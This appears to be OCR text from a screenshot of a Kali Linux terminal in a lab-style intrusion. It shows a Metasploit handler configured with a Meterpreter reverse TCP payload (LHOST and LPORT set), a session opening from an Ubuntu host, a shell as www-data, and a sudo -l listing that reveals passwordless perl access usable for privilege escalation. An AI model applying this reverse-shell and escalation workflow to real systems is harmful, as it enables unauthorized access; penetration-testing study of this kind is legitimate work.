 Applications
Places
Terminal
Mon 01:44
1
root@kali: ~/Desktop
File Edit View Search Terminal Help
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (linux/x86/meterpreter_reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.1.106 yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf exploit(handler) > exploit
[*] Started reverse TCP handler on 192.168.1.106:4444
[*] Meterpreter session 1 opened (192.168.1.106:4444 -> 192.168.1.107:49812) at 2018-01-01 01:43:04 -0500
meterpreter > sysinfo
Computer : 192.168.1.107
OS : Ubuntu 12.04 (Linux 3.2.0-23-generic-pae)
Architecture : i686
Meterpreter : x86/linux
meterpreter > shell
Process 1646 created.
Channel 1 created.
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
sudo -l
Matching Defaults entries for www-data on this host:
env_reset,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User www-data may run the following commands on this host:
(ALL) NOPASSWD: /usr/bin/perl